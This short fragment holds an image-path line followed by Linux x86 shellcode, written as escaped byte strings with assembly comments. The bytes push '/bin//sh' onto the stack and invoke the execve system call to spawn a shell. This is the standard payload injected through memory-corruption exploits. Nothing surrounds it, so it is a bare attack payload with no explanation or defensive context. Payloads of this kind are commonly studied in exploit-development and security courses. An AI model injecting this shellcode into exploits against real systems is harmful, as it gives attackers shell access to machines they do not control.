 "\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80